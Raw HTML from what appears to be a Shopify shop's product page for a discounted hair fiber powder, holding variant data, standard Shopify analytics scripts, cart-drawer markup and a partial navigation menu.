BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!","url":"\/products\/secret-hair-fiber-powder","type":""},"id":"46893235732781","image":{"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"},"sku":"LG60235047C02","title":"Dark Brown","untranslatedTitle":"Dark Brown"},{"price":{"amount":8.99,"currencyCode":"GBP"},"product":{"title":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!","vendor":"blauue","id":"8728182784301","untranslatedTitle":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!","url":"\/products\/secret-hair-fiber-powder","type":""},"id":"46893235798317","image":{"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"},"sku":"LG60235047C03","title":"Medium Brown","untranslatedTitle":"Medium Brown"},{"price":{"amount":8.99,"currencyCode":"GBP"},"product":{"title":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!","vendor":"blauue","id":"8728182784301","untranslatedTitle":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!","url":"\/products\/secret-hair-fiber-powder","type":""},"id":"46893235863853","image":{"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"},"sku":"LG60235047C04","title":"Light Brown","untranslatedTitle":"Light Brown"},{"price":{"amount":8.99,"currencyCode":"GBP"},"product":{"title":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!","vendor":"blauue","id":"8728182784301","untranslatedTitle":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!","url":"\/products\/secret-hair-fiber-powder","type":""},"id":"46893235929389","image":{"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"},"sku":"LG60235047C06","title":"Medium Blonde","untranslatedTitle":"Medium Blonde"},{"price":{"amount":8.99,"currencyCode":"GBP"},"product":{"title":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!","vendor":"blauue","id":"8728182784301","untranslatedTitle":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!","url":"\/products\/secret-hair-fiber-powder","type":""},"id":"46893235994925","image":{"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"},"sku":"LG60235047C07","title":"Light Blonde","untranslatedTitle":"Light Blonde"},{"price":{"amount":8.99,"currencyCode":"GBP"},"product":{"title":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!","vendor":"blauue","id":"8728182784301","untranslatedTitle":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!","url":"\/products\/secret-hair-fiber-powder","type":""},"id":"46893236093229","image":{"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"},"sku":"LG60235047C09","title":"Auburn","untranslatedTitle":"Auburn"},{"price":{"amount":8.99,"currencyCode":"GBP"},"product":{"title":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!","vendor":"blauue","id":"8728182784301","untranslatedTitle":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!","url":"\/products\/secret-hair-fiber-powder","type":""},"id":"46893236158765","image":{"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"},"sku":"LG60235047C08","title":"Grey","untranslatedTitle":"Grey"},{"price":{"amount":8.99,"currencyCode":"GBP"},"product":{"title":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!","vendor":"blauue","id":"8728182784301","untranslatedTitle":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!","url":"\/products\/secret-hair-fiber-powder","type":""},"id":"46893236224301","image":{"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"},"sku":"LG60235047C10","title":"White","untranslatedTitle":"White"}],"purchasingCompany":null},},"https://blauue.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"79395160365","storefrontBaseUrl":"https:\/\/blauue.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":8.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!\",\"vendor\":\"blauue\",\"id\":\"8728182784301\",\"untranslatedTitle\":\"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!\",\"url\":\"\/products\/secret-hair-fiber-powder\",\"type\":\"\"},\"id\":\"46893235667245\",\"image\":{\"src\":\"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013\"},\"sku\":\"LG60235047C01\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":8728182784301,"gid":"gid:\/\/shopify\/Product\/8728182784301","vendor":"blauue","type":"","handle":"secret-hair-fiber-powder","variants":[{"id":46893235667245,"price":899,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - Black","public_title":"Black","sku":"LG60235047C01"},{"id":46893235732781,"price":899,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - Dark Brown","public_title":"Dark Brown","sku":"LG60235047C02"},{"id":46893235798317,"price":899,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - Medium Brown","public_title":"Medium Brown","sku":"LG60235047C03"},{"id":46893235863853,"price":899,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - Light Brown","public_title":"Light Brown","sku":"LG60235047C04"},{"id":46893235929389,"price":899,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - Medium Blonde","public_title":"Medium Blonde","sku":"LG60235047C06"},{"id":46893235994925,"price":899,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - Light Blonde","public_title":"Light Blonde","sku":"LG60235047C07"},{"id":46893236093229,"price":899,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - Auburn","public_title":"Auburn","sku":"LG60235047C09"},{"id":46893236158765,"price":899,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - Grey","public_title":"Grey","sku":"LG60235047C08"},{"id":46893236224301,"price":899,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - White","public_title":"White","sku":"LG60235047C10"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8728182784301,"requestId":"e286c8ca-e91c-4a50-8d8d-9d5766b886d7-1769987384"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 79395160365,
      theme_id: 177461002541,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//blauue.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//blauue.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//blauue.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":79395160365,"isMerchantRequest":null,"themeId":177461002541,"themeCityHash":"10366798661637156834","contentLanguage":"en","currency":"GBP","eventMetadataId":"4259241c-56c1-4baa-a418-686d847b07d5"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8728182784301,"requestId":"e286c8ca-e91c-4a50-8d8d-9d5766b886d7-1769987384","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":46893235667245,"productId":8728182784301,"productGid":"gid:\/\/shopify\/Product\/8728182784301","name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - Black","price":"8.99","sku":"LG60235047C01","brand":"blauue","variant":"Black","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":46893235667245,"productId":8728182784301,"productGid":"gid:\/\/shopify\/Product\/8728182784301","name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - Black","price":"8.99","sku":"LG60235047C01","brand":"blauue","variant":"Black","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/blauue.com\/products\/secret-hair-fiber-powder"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//blauue.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://blauue.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="79395160365"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="177461002541"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://blauue.com/api/collect"
></script>
</head>

  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

<script src="//blauue.com/cdn/shop/t/11/assets/cart.js?v=9672752471830656111754960809" defer="defer"></script>

<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay"class="cart-drawer__overlay"></div>
    <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Shopping cart" tabindex="-1"><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
              <a href="/collections/all" class="button">
                Continue shopping
              </a><p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/79395160365/account?locale=en&region_country=GB" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Shopping cart</h2>
        <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
      </div>
      <cart-drawer-items class=" is-empty">
        <form action="/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post">
          <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
            <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">Loading...</p>
          </div>
          <div id="CartDrawer-CartErrors" role="alert"></div>
        </form>
      </cart-drawer-items>
      <div class="drawer__footer"><!-- Start blocks-->
        <!-- Subtotals-->

        <div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal:</h2>
            <p class="totals__subtotal-value"><span class="wh-original-cart-total"><span class='wh-original-price'><span class="csapps-cart-original-total">£0.00 GBP</span></span></span><span class="wh-cart-total"></span><div class="additional-notes"><span class="wh-minimums-note"></span><span class="wh-extra-note"></span></div></p>
          </div>

          <div></div>

          <small class="tax-note caption-large rte">Taxes and shipping calculated at checkout
</small>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button type="submit" id="CartDrawer-Checkout" class="cart__checkout-button button" name="checkout" form="CartDrawer-Form" disabled>
            Check out
          </button>
        </div>
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return (msie > 0 || trident > 0);
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function(event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Announcement" ><p class="announcement-bar__message h5">
                ✨Join 26,000+ Happy Customers!💖UP TO 60% OFF🎉
</p></div><style data-shopify>
.announcement-bar{
  background:#fd9fba
}
</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//blauue.com/cdn/shop/t/11/assets/component-list-menu.css?v=114114031882565059261754960815" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//blauue.com/cdn/shop/t/11/assets/component-search.css?v=26167689376915484241754960823" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//blauue.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=9739572204330307811754960818" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//blauue.com/cdn/shop/t/11/assets/component-cart-notification.css?v=119852831333870967341754960812" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//blauue.com/cdn/shop/t/11/assets/component-cart-items.css?v=173891517159293083591754960812" media="print" onload="this.media='all'"><link rel="stylesheet" href="//blauue.com/cdn/shop/t/11/assets/component-price.css?v=98846690776184680721754960821" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//blauue.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841754960817" media="print" onload="this.media='all'"><link href="//blauue.com/cdn/shop/t/11/assets/component-cart-drawer.css?v=35930391193938886121754960811" rel="stylesheet" type="text/css" media="all" />
  <link href="//blauue.com/cdn/shop/t/11/assets/component-cart.css?v=47983677336344965881754960813" rel="stylesheet" type="text/css" media="all" />
  <link href="//blauue.com/cdn/shop/t/11/assets/component-totals.css?v=116107416228604655511754960824" rel="stylesheet" type="text/css" media="all" />
  <link href="//blauue.com/cdn/shop/t/11/assets/component-price.css?v=98846690776184680721754960821" rel="stylesheet" type="text/css" media="all" />
  <link href="//blauue.com/cdn/shop/t/11/assets/component-discounts.css?v=152760482443307489271754960814" rel="stylesheet" type="text/css" media="all" />
  <link href="//blauue.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841754960817" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//blauue.com/cdn/shop/t/11/assets/component-list-menu.css?v=114114031882565059261754960815" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//blauue.com/cdn/shop/t/11/assets/component-search.css?v=26167689376915484241754960823" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//blauue.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=9739572204330307811754960818" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//blauue.com/cdn/shop/t/11/assets/component-cart-notification.css?v=119852831333870967341754960812" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//blauue.com/cdn/shop/t/11/assets/component-cart-items.css?v=173891517159293083591754960812" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 140px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#fd9fba
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//blauue.com/cdn/shop/t/11/assets/details-disclosure.js?v=153497636716254413831754960826" defer="defer"></script>
<script src="//blauue.com/cdn/shop/t/11/assets/details-modal.js?v=168894189220787287041754960826" defer="defer"></script>
<script src="//blauue.com/cdn/shop/t/11/assets/cart-notification.js?v=31179948596492670111754960809" defer="defer"></script><script src="//blauue.com/cdn/shop/t/11/assets/cart-drawer.js?v=44260131999403604181754960808" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Search" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Search</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            🏠Home
                          </a></li><li><a href="/collections/%F0%9F%94%A5summer-sale" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            🔥Summer Sale
                          </a></li><li><a href="/collections/clothing-accessories" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            👗CLOTHING &amp; ACCESSORIES💍
                          </a></li><li><a href="/collections/%F0%9F%92%9Dgifts%F0%9F%92%9D" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            💝FESTIVALS &amp; GIFTS
                          </a></li><li><a href="/collections/health-beauty" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            💖HEALTH &amp; BEAUTY💖
                          </a></li><li><a href="/collections/pets-toys" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            🐱🐶Pets&amp;Toys
                          </a></li><li><a href="/collections/houseware" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            HOMEIMPROVEMENT
                          </a></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="https://shopify.com/79395160365/account?locale=en&region_country=GB" class="menu-drawer__account link focus-inset h5">
